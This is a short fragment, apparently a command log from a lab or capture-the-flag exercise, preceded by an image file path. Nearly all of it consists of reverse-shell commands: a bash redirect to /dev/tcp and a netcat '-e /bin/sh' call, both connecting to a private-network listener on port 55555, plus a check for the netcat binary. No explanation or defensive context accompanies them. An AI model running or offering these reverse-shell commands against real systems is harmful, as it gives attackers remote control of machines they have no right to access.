 Command => bash -i >& /dev/tcp/192.168.56.101/55555 0>&1
Command => nc -e /bin/sh 192.168.56.101 55555
Command => which nc
/bin/nc